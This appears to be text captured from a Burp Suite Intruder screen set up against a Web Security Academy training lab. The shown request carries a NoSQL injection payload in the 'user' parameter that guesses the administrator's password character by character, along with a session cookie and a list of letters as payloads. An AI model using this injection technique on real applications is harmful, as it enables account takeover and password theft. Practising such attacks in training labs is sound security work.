 Sniper attack
Start attack
Target
https://0ae0007b03cfc776811234bf007d00e8.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /user/lookup?user=administrator'%26%26this.password[0]=='§a§ HTTP/2
2 Host: 0ae0007b03cfc776811234bf007d00e8.web-security-academy.net
3 Cookie: session=EJCnHwsM3MLtHybg8UQa3PqwK0bFBjzX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae0007b03cfc776811234bf007d00e8.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 26
Request count: 26
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
§ Payloads
Resource pool
Settings